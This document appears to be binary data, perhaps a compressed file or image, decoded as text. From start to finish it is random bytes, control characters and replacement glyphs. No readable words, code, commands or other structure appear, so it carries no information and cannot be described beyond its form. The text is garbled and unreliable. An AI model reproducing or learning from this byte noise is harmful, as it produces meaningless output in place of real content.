�w�%�/leN{dAg|��w�f�ҍ2�Y��)�ō-��d.\A��F�2yx$�\��dB��gr�DgtFxۦ9�Y�C$0SCC8�n8��>��
�FN��du'$hwr�Wqa��q#��Ԭ�Y��o�1C4�1�`2��3DAϔ���0`Pq~GJlEi�eBF'x�t
�2��k��)�neZ_ sKA�����VWl�V&dp'WX��e��,TTI�m �2.!O�	P]9�����yV�c��eHTL(�{4H���P��� '`>5Zq�ā3Q$E6�8\�cP(H���c}Ww�xz'TX��G'wr��{v M�����q����߈���������w������ �
��
� 8�K	Ŕ�$�9�������ȮJ	����(,A�0�1�JJ����$�;�����<�DM�<P�Bخ�)��D1</ϥ�f�������*���
Ҽ���L,�[j��>�S��#<&S?�=Eٯ���4���i"����Q�������	�{��*]$-;�7�u��"1d� ���B+O�!҅8�l$�������]�sb킻&T�����<1g3J-���͹�N����T<{m%3w�W��{o]zv�t��J�/�׳��s�=�
Q�t�|wO[�N9���U%NV����'����]]oP�=�
�+��h��>^h���n(ڂ�������ݙ����QUi���_ b%p��P��?�v���m���Z��~��v-Ok��A�lުl�q��:�]��-+6�/�N}��9����Z�����i(�\���an��r-6�*����F�������������	/�!�$f��ϒ�wm�E}�*�)�)*���!~m�P*͒m+Y�P�	|�!@���y��� �ߋ�h�����a��_,�æ�"��]��&�:Q�!U�	
e:��<k $9:cd�Z��[/����6��4��'}��I �3��/�U��,}�+L�o�����9I���Q4��=fN�V�.�
B��8�C����D�"3��|�� k2ހ����?�,�B	�A<-��eb%�kb�N�0�=^��BՃe���P�Q6w�j:���yVw��k<�O5�-��9k�a~C�,"H���{3����g}�o��Bǈ���&�Y'��F�c<7�4¯�S`�;�r>����i���9#�$m㿒�:j��>��F�l���P�.P��}4�Ap�\���su�H�G@{|=��u}���Z8�Y"��jk��qY��3x��jiD��J�sb�=���(ׂ��9�����cƕ�	�¤�/����6�-#�C*����Xig�'!�9���B�
S����ξ}i����M�w}�J����#��=��Da����gl�5�%���Wꬲ����+�M��`���
����V Ps�b��5�3I��i �r��\QxD�(
$#�A�i���:[���ᗇ�/�V)�L��A��Y���h9r�o1Ų3+��x;O!$���|7�y��ꏻ�ʴ��2U�a�MVix��k6` #QmY��T�����b��GT�+@7�'�|I���.�š�C.�NoI�2���Kl��3�� ��kݫ5}w�h����S���*g��ʱ�J�,�DÅ���H���4CB^N�1I�j�W	v�Ӳ
+H,�ز��ܴ�K���.�B�1�)V���^��m���x��a����B��Ɯ���C���b#�̆� �"�家���L��	����)ǝ��H1�;��I�<rH�e*�5��g H}$�4���`\�ۥ۝�AFhE��$jݾc!����m�3 �:��돾\�&9��e|����w;���\�l�.I�N)����u�G�!�.A�eϓ0�}[�q1� 4.
�	��Q熠TiJ{-��%�g��5�'kf_z��tۍ���o<�:�9�nw�J�$�.H}P�[{�o1t�g��ȗQ�<�{����.�ٝ�i�f,F �����K����&��שɋ���ݟ>��~�EzZ��e�a��.�4�����-��"��}����F�anb�,�`�6y�} ����>t��w��
x�K+��3���^%AV��f�w�ņ�Vq:u��mm�c�@�p9l����@�}.�
����o�<ǌ�qi�ܲL��Q<,8�H#Eg=��]�;��T�q�кl��T��)3.@-ppX�j����m�ͱR#'�0����x艷�cп��u� �n�r/�`IRP�L;q����_�"����&���Ƀ�eJG�G���̄̚�n�qvӯ>��Ƥ�ޑ!h��qQ@V�Ȅ��7|����m��tj�o��+R,ͧ#��<�0�����%w|�+%��+�
O����,�D4��nda��d�����������d��6�ȴ&B���#0���;�o����/�B�s>���� �>���������z��9L/���\���JO�x5cC����T= 8@v^[�ig�����ye�,#��BK��↲���fE�<�.j�0b`f�Z���!���
��l��fG�;�����U��$��y��1-AKR3�̙���m*�px�f���h}{11u2	5c���}���w.��m�����^Wyf���G��4��t���[M�H3��y~�yYn���n��,����O����7.�m��n.��^�8���P��?�������l����_ڧ^)�p�@�� Z��M����l	���i�dϮ�����\o��@��{y�a<������N��M��.��컏����[���|��K֋��@�V�����=�,�Ӟ����Zޥ}�߂0��/��y@�ϨO����8���#���� ������\w�N����������t*��:���_~�|?́*� �|�fy�k.�>��9� �՟X
h���������P�ٰ���NųY�I����׈���� �P�	����0��8�*��.צ�ᳮ�	���@�������}��do�̑D:��jT�̤��^��n�����np��o�oO���	@��`��� �p��H����<l~�5/
�k��0��I��讬ߛo���h���*��͏��	w�PY�?Y�����������#��M����L�����н��D�X�A`��F ������iZ������Q��~jKy,��;���Y_�Q�QK��Z�'���ЁE��j��*i��A�Y�ګ,�����ݭh�#�	�˰z�AY������g�?�9�>޾Αޏ/8��܏��`�4;֩�ဎ����P����C�A����nƑ>�?�|
��}6a�J1�a�w�	�w��0I���? �h�{ܔ���^�����f,�������/�I1V�����h�kq�Q��x�g���0����˔q�vQ��H����K^���(=@�՞+���N�q�w{���r��^�����R+a�9|��:i�e��_�͸�������m�4���n�R+�2+���(�_��(�<���x���)�-��*i����-�:�k)������|[/�·��.��
��/��/�/w�j@�/���)e�� z��b/Ѣ��R!�R-��/h��BȐ �ښa1�k���O.���Y�!��K!�B+�>)Ƹ���$��_��+��2- �!B2�@r��R+������/����P.���K�� �ʀ7+5"&�$N~#�X�x�	�
��%/ĭi�=���%b�3 �(܃�8�|ű`��&�b#yB�x�y�9���L�,���0ğ�N����®���A��Ȭ�>��F"ǃ�9�B#ew�9�������.���3$��	b�����"�O� ���X$��,n��a2&�c&z�'�#=�s!�C ��=O��8�����O��֒�h|���S:�_>C�/o����$LR=�3=�c��B9�b9r�7ʿ��9��$���^
8�St�$B�2��Tz8�30��0�s1yr'��0g�2[!a=���-j1@N�J�'�ȏּq�����H�2�,�S��<K�4г9(4A�";c
��� C=��$�c��ӕ�|���7S�w���N2*��3=n6M� Q6J�<w��M#6�96.��	.:tc� �=_:�5l#6m#4a��O�'ˋ<� �k,&��H!�s'㪲�95Y�83��o�(sq�[�a~&��2��H��'/����4�ӈ��I��6w|$�I�s��#�vC�ѐk��2r2�"�I�K��H�ĈǄMٴM*�!�>b�Mo��T����D<V#'�#1���$��6�M��K�����K�5��4տH�s1�MasL�I0�N�qK�L�nw��a/�SL�TO�M�I�$�
���Hn�A���X���NoI t���46��kcL&�A�C�5.�=��LLy�A'�9`���t޺Q7/�C�c��䓺d1��O:tD��AA�O4'�I2�C\�AÞN�J��CZ�`�5�CEX�E��K��2]�N������;o��:G4C�tN�XK�p�0����S��T�0�7�dNatD���x6��3O&�A�dG��Br~I�3�H�)�4�uXR$�N���NntOqTC�wtGT��MK�/n0jCD'$ZR�$lt����( @1Ӭ�_k&FdD��G��[��X��zR/����E#�EG�%Z��I��\q�\��*(z����ȥ^R�O�e��]I�eɏ�̘ �	C?�4Nx�\u�\�4�$\��^h��AQ���>5�\pDC�B���8��X��H�:s���9�CX�P���UR�A^x_�-)2�A�Gc4F�4=���D(�5�|�	�]�CaT�¨Y��\Ѭ�g��=}\f�O3ŋ�8�=ETw�\�xSI���ݏ2��q�R�$R���(U�PUPr�?P�ԙW��UbSO��W�eU����{�h��1��RoEV��Yz�U���įiR�%�؁���_o�P�W�S�^�V��6hڠRE}h��R�V1 >�"����u�J�SO�h�f�i�Ɖ�(P��j͖W�V�Cŀ�?��^�fh45L��4�8��X"\W^d��DL4���nE�W�FPRe�������_���Թ���o��ۦ\ݦ7L�����	�{/wTO�X�lxlc�i�D�l��h��������	�=oeE+�i,�b��l?�
��R�l���i<�n�xn�0h���%�(�_�X&��j:�c��)^������^�c��d;�i�x��]<R:=NhycYD;ʦW�����f�ƞ˿Y�vb��^Άh��i�c�����n��!~cf�b/n��fgv�"�E�It`�f���h�V���j�W�������=�+H�����$BEVh�n�z�eT���,>/�>w=E��A��y��hw[�}����k��lj�7�vginr�lյ�`�!̴�ٷU�_��6:tW��[�WU	)���yŃ^\a!B?��E��n��{&��w<Xn]��0�^�]�sD��lT%/z�g��W�S2ɌP�-TcIj[�No�5L��q�W|	�i��*�ӧ��_t4Z3[�l����>*+ �k�#30�׈I�r��$?�b-�\�����W�3}DA��q��5Ɖ��PVrV}r�>S�f&`��߃`�w'^r9mϯ>�W��p�Kg��G��4d7[��~e�OlU��]�-#��z3�uI�h��nTa[�uwɶ��}\�%EEUve�q�*P�_���Ƕ�g�n���r_���F1�8wd�l��0�����]��Kz�p�s�xnέD��wU��>�ΗG_E}6D�!?�H)�k�Xژ4\�G
5VX�b-�P|���,�e�wˇq��PZ����	��h��s׿z��
v4YL$F��gwwwQ�qH�[T��5��qZw�K�����I�� -��s'L�5���n�7�&Z̅5%//Fn�8t�b�|��|��xM��@�_�E`ħ��x]��"¤'\��z�G�5s>6���b�Kɦc��J�X�Ш(P;y��W�u�A��6?���#)�{�c�HRswo���Py������P&\�F�Z�RyUc]ֵm�_
�Sw��drǂ��ve�g;6Ov���c�����1��Q����+�a��J��e��;��hd�_�g�5w9w�q0�Cc�Qg�p.F�K�e��~�m�k[�Yc3��"�W�qIz0|)�"M�ks7���7d�"�S�F�{�t�eyGt$?�keOR���/4/�^�!�5_��E[��Q���i�C[��A�vx��W�wn�e�7_����e5eT�
�'�U�a ,
4o]�@7�c���ו�c'LR�]�t`�'n�/�DG��P�'�����F 3�X�R]8rZ֡��F���P�|]��i�SF�7X��W��7�brxg�X��E�e�w����z�4S��/�r�s\sWv�4�_���y� ���w5�1V~+��4��-1E��������t�J�7kob"qL�P8[1D;�y�6{��H�{��;A��6`���F���@�x����BT٘d�@1I2!H�d�S7�nx�y�x���G���������਼=@�0���XYS_�����z[F��s�Pt/�HW�TF���֎��䘏��gF��؏���h�3^9�F0�ƽX�e]�@B��$(w�=��te{��{�7���*`�E�zFo�.̡� �5D����t���TF�7�9�Fv�wx�{��ZBZ��2j�F���
���f��c#z�q
ewH�y�Wz7�&΍�BØ�0�FǊ*��Yc�4����y�s�\@�u\sgw{C�egv��y��.ys�C��Kil������J��i޲���uw�2�HCv�5kcws�V�v`���0!�#�E3��p�j�/����d�+z+Wve�4H�z��-Fw�֦3��>i�5Y���3kFdE@� 3�E��F[��QUve7uUG>�?�(@��?��i��1µ��C��GV�:(B!d�re�6�����esW�0���?�"�iXȁ%�um�uJVveWveWF \���B�&�Ts #�?���*k���[�iGu;�dU�m-�Rewo�2\`m��R�X�
!$ 
�"�#�#D�ulɁ��$E�=��PxbwN�b�����z��� �Fi�F+�F��F�R1�5����AR�6&s'Lcw�e7[�5w��50"�����q��������������w�����h��Θ����iI��������	�須�)k������A���,�A��C���^�YI�����o���D̰���680x/ �)��P,������L���H�)z��;�Z�3�%P$��R�"�Ɂ^�"�
�'~|�0�[����UP��7�d�I����.4\�+e
��&�<a[��s09kK+��-�2�h+��Z�DC���fdq��j4ӟ~�nʘo�%�:O[ʁ��3�䔜5�w��m��D�Q�^��3�cF��A�W�u���Pq��'љ�����^�b-؍������a<�iͩ�τ�[�%����	��Yſ��q�T
������|S �*`���	�U����ݱ��)����ϧ�^��Xʆdͩ�;��eO������<Y�����=S�_,�d%MȂ���H� �	�A�������-��}���9�
n����^���������=����/��!�x�b�(	���Aw�/��M�"=�΢�"��*��R4n���$���-�#-��(���j"�-��r��`��� �~ª��qn�R�o���%ʱ����� (}�N����1��fq�$����4��)Ei����=����R��R�m-�>>l�H�LQ$��Z�(U�8�I��Io�c��~�B�b\c�a"S�҃3���	`yEza��ɟ�A" �Wc*��y��l��Y������|��wm�F�9e���"�����O��Q-��wE�����B�jQbⓢhgj3�Ơ@��N���kV�%`X7��c��(�0��`cl��$l�Q�:��I��\�A����i��X��F&�*�氛���O�׍`C����d��?�k@�fM$z��;�V1��C3�[�}�[WAn�N"V2m�x�����Y��Ud���\�l�?�~)`�>s�r��1j�گي�/��@躝x���ȔI��0L�t}-K@�o����[�f�����)�������LH(���Rzw��)�a���cbnH8�F��%ͯ�f��*��|˨�F��lso;_���� ׈�
� �);�Z��Ѭ��D��&�=q�ԷԀ~:�@�Ѡ�i�@(������y<\�����t���� p�S�+ҫA��f����\���ʙ�L3P�:�?�Z�\k�B������t*����F��B�	���7�C\�MK`�P�Տ�?-����|B�+�/'!����k�+蚭!�ݱCk��E��z��9��m[wM*:��1)g�!�\�Ʀ9(#ƨy��٣׵��$�A�|jkJAL�bgS����0��E��u#*�C�>�t��K��"����%�)���d��­��:�Y䠽����A<t��}�����ᨏ���I	���������:/4YP�X�]/�Z���>�?����߼CXR:@�m���H��h���#/.�)�L`��J�8��\��}B�t��,�B�h=y�()�3�
J��9�Z��DN^���$�K�$�wR�'��j~�,���^�G
^��XFxѩ���]^bRo������]����������Ҳ�F�/'U���@.Z�� I4����So~Z1��|�	���`qT���X�I�=���(�eRX�\��_�;P��I�\��5�­n��Bt2����@I�q���u�����yP@~��Ī�9�i[2�)o���1�ky���l����2j��o�sҰ؎�	C�Wr0+�h�ʏy�z}�rT.����#��G�ނĸw�����q� <�C�9?����XH��:��KB9�a b���p�g`�.���Šok��"�2Uƅ�ˠ��VՇf,�ȡ��V� �1ܦ��F�g���c9M/�ۑZ{��B<zc¾Z�kb�N��B ���$ǵU$����Z"J�I�h6��/����o���^-�=��1�*}ݙ,>o*kؗ�!��2��/�|��?q�>^�F�Þ4o�e�����l�<��������+{�3�*��2V;8j`�"[
w��eNѝ���2�[�p��&�x��tml��#��{BEk,����+a~�i�y)�
��%���:)]��e����͇3 ��73-�M-k�(���G�T���j��3��3���_M�q����|Ah��,��eחh�R]U9"�!�f�? �D>�*2�=z���7�����E*��x�1�_y�[�ӡ�/_ő�9m۸��G~<pS��?�Y���:AB�!�eu�V2t_�J2�aK�[�`�V��o�QGvcpu�w`���W�c�%��y�f�f�Բ�Ծ��_��`j�h�w$u�P����Z�
�_�/�!O��	Ս��y�����p��%��� ?���:�j��e/�~��	7��%L�I�ػz�����a��V�ռ����{��~��@�������`o�П�����\�E+�����
v������	��6�ޏ���}�s{����b��_����^[���`��n���Ϡ��e�s��r>����������w>՘����x
�����眼�q{��������� �#�"�@/�N��`��[ד�����P�Љ�?����;����F{��ɽj �	�(¦9�)k�f�Iۼpˀ����ؚ�����h?	7���E��O<�}�c:�[P�<��e	�&	��J�|��LL�xǱ�S����)k��M��H��
�N�\�9���ϥ��W���j�i���U0�.�㽨���MO�  &}�m�"��}��w�����{K�z���OV �_���P��(��������g���֯���������r�k� Ւo�C���Գ���{ �i@����щ���q��耣Ι�L������j�]g���H����],}�[́�����{����l��جQh� <a"��A�˥=��\�.��Q�!����(�s�G �%@�ȱ��i���+��� �`�>1߻�۱�jw���B1'Q�nrK�9j�'pt��5���(.� �F*!��ފ��V��qa\�j�ցm���|��N�2��1�a9u-��&�o�(��������Ҟ�?��ޯ�Ȋ���)(|����оX!�ݞ�e���(��(��*�R�z� ��i)�պ����!�/����%:�򬡤�,��ر�j�-�+&q��N�8,��/�"-����q�q�������+�
�r���wb+ͺRP��!.)���,B/�"!���� ��R5~�����-���������8;1	�"���b�
��R#m!!H2,�9-+a*&�"���Ȉ���B"���P�;���ӭ�)���(I�/i2"L��R�/Ὰ2���e�eI��':���':2(�1*�R�Z�/�/��&�/�r&q��A�)�,�M%��&"�&�����qA/ћ8���]��(r#��8��:����.(b�x���/�8�8$�w�:EҊ�i��1\��`قs�F�:��/�:��:C2�M2*��&a<��8�x�}�_�� �-��(k�=��:[a/!@<��|�B&B2$�:������><��>S<r�����<�o9um���;j�;	��`)o9'`��;ʙo�1�2$�#$�3$8�#�x��[���9�s1c�����1�S�����	S1��?&,Y�6��,��
M<7�>�?���S�4ʓ <��%13���S16C$�M8�}�w����@33�(�E�����$@:�$$�1�;|�7}�蕞"q�Y�+��!��:�0Ȉ`#� �;���Z'Xz�7��7�?�����Y�5y�;A�>�4֢�H9��ݓI��ӈ���G��B�
����:��5��2o�3�P��f���9��7�5�Ìr38�Î�Q7��=52<��I�T��0¬�L��M��/��6#$�숥hM=�1�aM��:�#,�3L�4<�;����4��MY�З�M�TJ{�N�w�@`�[Ρ:PI�s0�΋�H�8M=60�m'�>��I�t1�Ӕ���.�T�����:��=�؀
���h��O��֢I4c�B�]Ӂ���m�A�/<�2��B�;�3B�2B��&=��wb�
����E�yEi�a�D(��H}H��##�:�*@�E �I���kd���,	a2�$$���]�F�Ȍv�X�X-��!a.�/��2��2�YF��7�Xl q(��-4N�Xs�Z��X9cOb�(k-D��O��YR,�w�I����A��ܭ�Eu�8�L�L��;��Z�e������F&M[H�5%�B��I��/�U���Z�=YFA��T׻:ںZ�H\�e��e\c��iD�E3R@��7�=��Z��Z*��$��T0��C�xE�
^�F���D���]/�Qz�A���ŀ��X�^����l��T<�P %P^L�J�Q&eR._�ʌ�S�(]Sd5�"�ֲ4K�S�R�5R�3�xRD�Q�5���P��c�U��S�(II���ܠwK�C�M�Zl5R(RT`�I��S<�Q#�L�U�K��1�BF�TTP��Sl�R�?�8R�5�y5F�e��B�hg5��0a��g��C�[pSeW��T\�T[�V���Ѕ���VauR���Vj�ej��A�I��?�.�b�72$P�@ҵU��R�U���:�Q�Hj�B��H���1IjF�/��k�����m�XhP��~\��9��[ZU�-RW�EW����ʉ��������o������7��h�Km�8m��`�F�&$U�w��x�I��[�>Q<^v�R"���8��J�2o�k�f%fG�Qgu��>$�Ƈ�C�D$�U��vb�62��o���c?��4ocECVm�&^^%i�ӛ����bN��\@�[�fi%Qxk�ɉ���x�o�m��d�6F�n&nK�f�5S.�� @�^�Ԭ��wQ̘޻XiPF�RFe�HEO�f*�fr�j=��k_����u�#&<�\oN�g����5�$�Q(�d�c-ub�vi,Ʋ�޻�M%�n��:��7����w^�w��X=#�IУd��z�']�b�6F�h�Q�KS(�y���P��_�$lvdj�7P`�{;mn5%ah&}K�")&n�w���%}��-ÞCP���_�5x�(�7��w�*�HD�G{�wo��p<hx���%��K�����\X�7�7h!1�~oFP�M%�(D�VZ�6m2m��cߨ�:�	�"�b >�wS�N"�p�怴�\e��3X�YG��z�S]ei�"�bk�`:%b,�OzOq~�؈�d}GD
'2y�t�J�w�jݴ�L�f�|�7R�)�g��u25����7��_�*]��q%�E��7�ԋW�(���&uc�:��x�S/�w
wqZP��W0���jS�7Z �B!�"�C~A�"S�|p�ԀIv	v��c��w	�tt�U=�k3qf�vI����PtXDy{�r1�"g�mL`�W7��~�]�G��Sƶziw9*�r�K�=0e%�H�sS3usl�|�g���A�׭O��OG�;�}h�S"��mGh+{�)VFw�}|�z:f�$D�v���M~eאR���I�(gB$?�5�r�!D�W}BdT�7iV�u��Ʋ/�q��]F�յ�VGVI��ݴ��֦�Wpu��E��g_�`BDgcMEՇ t�]]lD�UG�~F�d�t��r�@��r�WbF+T���l1�z]�Mxm���*kܢ�$��W�v��?5%N�S���*�ȋ�q7�Vh�d��g_�To�w]�(�����+�rA*�t⁲�s9v�k-(�r�6��w�y��G�_���9)��GR w)��R�@^^]�S��"w�A3�s*�57#�U�GQ�oL�A[ճ$m�+� /�`�"��"��Pȷ�Y`Z+�u�GW%��Um?*����z>:cZ8a���2p+g[E|$�K�֛
gF��Y\v˂�ٺ����6</��G~ဆ�"�� ����)]&��Dv��,�r	Wm�Rj5B�|���9��m�:+ vL��-OupǺp?_uU��X�O9�S,7�f4&(�sOQq�D[�F�w�'�}z������G�NB/^��QM$�(�\8���P�"D�Gm�q��UKb���j�| �&�B�A*�"S�	JN�]&gN8�z���՛��~��mn�zUs,4�`4u/vQ�$��L�PPO2��mCwߋ؛Mg%+�p���|�DrU%ˤ��SF3u
�F$�F�F����ˮ]���S�q`(gFE�:�Ҁ,��CB�r/�4:�#�?�^
	/u
��Ɨs{('U�p-�*m�r�X�5:v/�B)rwA�N���q��t/w� ��D��>Ad���u�(V�9N�����D~��W
d4�w��TG���tw�M���aj\�?��8\C,0�@�H)$'�oz�U��ɺp#S';XM�R]�^i��c^��&=gFE�8�'�T��F��s�§�Dk�"�w�Y]���5
	o>~U^5q3�p�>AAmYY`�"�D~��L&�	�Q=�A��`>�0�����>,�r��(��rguV(	</r-w�HR���4Y����Պ~dU��ˮ]�L$&��tp%(CC�P�b	�e�-\�d6�FĬw�T7��v>O�u�"�����9Uv�;ڊrg���/�8=�xkF9a�6����q������������w�=�X,�����0�K�<h��9���N �(���!�zK
������*�
���"x@�JL��b�������u���+����9N�/��(a٬����Q�-C��ZD������݃]�S!��v�C��;�o��"݄ޥ,l�@cÕ�J^T�{�+
�m����@�+�&��elF���,p��W����(��K�����h��+궢2fY�{%xjNok��y~%�
5�#��#c_���(h)2�j맮w�??�C#��Q�|i�4�
Ch&P��%�����:���_��Y�=��9O���O���ݗ�mO���p���e��Q����/����j����P���R�V�G���vp�]m���Q�������U�����4ܗ����Ȯ/���=��*��v��W$�oR���ȩ�2���61n�O��0Qܲ�ݏ��S������f�x��n�Ě���m��>h�"�M�o,ǂwr��
/��:�� :vУ�/��Ӏ�bR"N^��P�h$b!�<*��b���+p��J�������� �~!a ��)��g'��	��V��"E R88.�j.]v��'��nj=J&���}S�6�cj�j4�xO���/Pfy.KU���׸�.�s�1���@g�c����]�F���n@���d����:��)���
�82�4-��el=8��T�i 9�ĸ�M��a;����0j�2�N�K�*4z9�w|���L�9;f�u!F����<�R&h��!��@9����J��Lt|D���E(��X[D>2���?�;tz��Cؐ����a��1��.J��v2A����� F����x�H#�q&aɋ���C��jܥ��ViNQt�#�����w��\e��tT�PD�
��<�27�vU��A9x6|��8�\>!�qJ��c�Xp3N����+d�N��	��N�ɐD�4鮞2���(Z0-�\�)c�\=�ɦ�P2�>5]���H�wi�V8��$��� (i��{+g��w)���Wꚦ��a�����dO�`*�7����@Νn�������@u���S_qN.�2����y�O��b���R@@����$�$M���ٰt�m�A�]��0ȅ� (	e��7����ABޮ:��+�gZ7�E�ѫa*�s>���z����đ:��&�n��6� ���Vw� �{��s�B�d�I��X�B��1 �L��9��@JԠ�xKR�U�K�U��l3X��pw �I��ˬ]�^>�^
K�,�@�"��ԭ�'*��Zo����D���	�\���D�`��$譣�IZ�<-<�)�(���B�c�Ε�Hny8�`T���!!����.��1N�H�}+�!x���A�}��s��y��ڌ�B��2�-&����c8oL��}��Hb��1������������9�l�Q�:�8��R���)%�C���EQ���S ޶?�纠$ɢ���!]M�����f��WZ�m&,�Bw����#k1R�Y�>#�Γ�#Mr-=&]^�{�_�����e��<��]ź����]�I.�.�e��]��p����S��4��foZ�BGrN?����i��!�;�Y�CHY��t��!O�8�,�J���T�L���?G��I!
:`�K�5%ϘFV՞A����)�$��`WOh�Ce���S������5B�{]����_�Q�FW�����
&�p	 ��QDz�6����m��'�B�A�V].wD|��U�K�h:����8�/A���2�MO �3cUWN*�������[��Z����a2<�׻�'@�G���ҘE�����@>�3%L�����K� �X�/?2��>����b�UF�> }�b����TJ�\��N��.��ӥ9Q5-�I�Z���<��\.�oa���1�3�N��ά��6�!$�k��e�����jԍ ]��cC���4�d�=�?L6z�9>����U�����Q�i�O�w��0��+cS��Qd�j��	ܲ���뙘M�,i��i�w�,�ٸ�L8tagőL��ˢ�H��(����/4�����ډc��Y�$R�iF���gv�&�Ilh�2[y[�aŧ�ПFgq���d���S���B0%���8�D�ҟ�vC�[}&S�uf�����is_,4{ iJ�'����
R7{��pZ}1zG�����c�H��`�\�?_��O�H0k,6ʡ��`� {��gqf˵	��w����&/?b`=iFK�Ng�b���1#��x�4�rL-��Y&O&�_���6�b�}�>����R��1[��?��қ�s����N�;����Q�
�����W�ߘ���Ȥ��Ǜ ����E��(��m��/ڕo5x�%���nޏ��.á�
y��y���ǀ������0�	�_�@ɤ�����2��L��I�@��+���sI����`R9�y�[K
,�#��M�0��W���ޥM¤=���	����w��c>�Ǐ���`�P�Ϧ���0���;K����F_쑠�������0������ ���P��0������0����d��M@0�����Ф ��� ���|��L����x�Uphp��j�ɦ?j	���������m@�f���:�>8�8���<�ɩ�n-��M�� �`ܐj0����1�����`��O�mp��8�Խ�&�W���舠��1 �DϘ0}�K�Y�L
�;�w	�Aº��ɟ�sZ��q��k��a�զ ��J�_y���!�`K� �h�� յq�)~��>�ri����A�GK� ���4���Gk��h�H�F��P�C|�C܃���l[�7
���1n�����I���1����<?H�1XړO�������w�� aV��@<I����=��ߑ�r0��@��'�[������c�YQS\�%j[쯺���c�[1w��5ش�C��\�0���n�8Z�R���������GA�X-M����
��N�
���ϡ(d�y��#����b�%����� -�2?�Q
�i.��!��:��[^ѫ�)A����%>��	�h��"�C�)9�+i�-ܢ�����a��ݲ�&��BP��܃�}�<�{/�=O)�a����Ǳ^٫h�-ג++�"ӝ��B��؂F�:a��� �$w��튛���� %����-ɒ�h��a)^	~�,Y��<Aؓ? ^�������ќ�k,���-܂�0��&Q-2���.���l�&���#��1P#��$YQ3`#߀�QP�&����=�俋%��c,�e���\%�b��� �B�i�%�B#5��J
�tI�'.��%��â��^Qq!�=�����%Q�9pQ��P�-�x�(p�2��ꢃ8x��x�Ժ��"-1X��� -.�l� �$Jw�9��9�9Ҳ�u�)WҾ��%�;:���P��)�?;i҈�8;v@�R&y���'�;邃:�.�c���M��n:��j)�{)�`��:�R=PR��h������<ˠ�8� �/�t��s9M��C+�8�%ʭ�bN%�"��"#�r�(��X���"����2����@��"�#Գ0�Ȉs9�s�Lyǵ��B�+�#;�h�KS��3W܊���r*�?��;ڳ8�����v�(ݲ�糞�w}���p�l�. �"��h���1[c=?%��#�b��>68C���2���(�Ѐ��f\8�,�z���0~�7ނ|��R��+�SH>Ép�2S�kj>a2�-�2 �8?�x0�a=�'�'�����y
�L���2B;�ϔ���Ѷ84!��ލ
v���K��<1�L�RI=�����-���t��SoC�9���c�����3�3�ؕw�K������M�8����Ǖz5��0��� N�D��w37Ӕ7��9��L�yM#Q��STqK��V���Xѕ20��IeaJ�d@��7�3��h>����_/�?VR�{�4�H�V�:�	dbC�1�04A�$#=s@�X���C7t"���}/���3�4�o�AvѕOЕ)�B��Ba��D:�%C�3��(�E|4?;�G@�݁�1�BIv�Dd�G�X�,!�@]��d��%E��Y�ċٕ��X�E�3K�p�|X������XϤ@��D�=��b@ܓ[��%Cw����2�[GA�qJ-]�~����\k�GI��u�Z�Y�x\ؕ]�%D{�
�d�]�%Y=��p��"C�#?]�%@��X��@@��ۣ]��[���'�����^�5]N���/5��"�%]�%���4�uB���e�c,@���d\>�]�_��G��E��P �G�5�*�C�@���c�L�XP;�2����ƕ_��Q��S��DS�G[Rl0����ձkX�cR�P�RTȰN�$ЀCA?�]S�_�w2Qe��_��47���DC�$,�<1��V�uT�R����@�e�Er�>%U�Q�bBYS#
_�ֳ(UJ���N%@n���#��W�5_F5QE� nD�a!(�8vUW��Y���u1��W�V����7[sb_.5��s@)Cj��W)�G�f�NB4��UA{W�6D��h�Vj�h���T�L�k;���KN�i��iX��h�-1i�&�TWw�G��4n��4�F�7%lÖL+|�#uD7|B��VjF%ksZ���XsB"�l��_�wK3`�#j�v`jX����Mz��4B_B��VO�iJUk�b:���-�b.�b��:8h�%�R�ZU>UB&D��X��n�l��a��c7���ѭP��mV��6��8@�V�a��I�2(d�*������fUݳ���4��c� c�dn�cn&��k��'A�K�Xld���6Vm�b"&b=�.w�>=Q��&U�S�ca6x�7fc%G���	eV��g�6�6lq�&`�`l�Y���n��%� �m�fbfX���&1�w�M��yqdCn�.n���:�e�vuH�hDU�z�pc�G|�x�E�" �KR�y5V|i
��!�=xe�k���8oV�Ƹf�7}^fc��/�"����j#�]��y�g`�Д_F`�`,�8�
%�[0�lV���l��hx��D��j?sԗ;���j��P�Vj4V�� l�� ɰ����lQ9p�_�&l<�qzm�9���	���?ηjG$_;Y�Wk�q��/'��́=r$GH'p��c{�s�7����w986��[�ghvp^�A��Р<t���v]7z��f|gp���/����a�YFE�_Hgc�{B[Ei�r$�6��8�`��w~'c�fćf4�]�C�a�ta7!C=�_Sec�h�k�X�m^U��4����~��wb6Q}CV��Z�7u
���_߷i��&�
A�U�$�1������8��d����[��uly�(e��#aT e�q��EQ���%x��_z§w��YZ����ā#N�=w����4BQR;m�~�ɜ�qֶ����C�'ەj�xc��w�7(0x�5H��2�8�i��Ӕ3�d=��-������&�p�EXS�h�-Q�_��wb1f�B�N!��ma���;(j[�WƢ�U�o��pr���s��#���z�l���H��GpLxfk!R�w�%�aBqғq��5əV>{� 
�ȳ@�vm�\<�c�3c4F~�H��gk%��$"�n�cRT�tDG�����OHD�?�Rv���ow�Y�')�Hck&}֖����G�p�`~��v8�c�G������Gz���;@|8�c��}�{�X�<t��p;l(�c'-�'�߿J�Q@h&u{&�89���u�I|7V�=�]�h��y�w`�(�Z҃�6 �pGGc���R�07~Q�|Ql����?�<[��Y��o���l`�uxd��[55QQ�a�~�X:��\6:P �8f��P�A���k���s��>��q��utc�8�Z�Fc�A�'H��N��<t��Ԁ�K+�c{���wo,��%5��#�Q�8c� 
��ćf~�\|5m�m�M�C7{M�=�[p��C�P^��sz�"͗�hˇ^q�kaD�@j1�^F��FX:���@�����|T��	�.Hl��	C�v���'`�'`iv��R���v�N�\Xބ��N;9$1ԋ�F�E�=e�8��h�0�Qy�T76z��B@�~N�S�J�N�^���u"Bm,��;"E��V�,H�~<�'��D^��f�#��$�>��O8�w�hT%v?�:���Pܿ��=_��V6e��Kz��zpc�s�&!��YV����.�qc3$�E���8�<�=�k�V�B8Ix��A����h���Kf˽�N^2�H͚�ߺ_^9j6e��(�
